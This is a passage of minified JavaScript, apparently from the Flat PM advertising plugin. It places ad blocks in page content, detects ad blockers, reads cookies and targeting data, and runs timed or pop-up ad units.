p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var 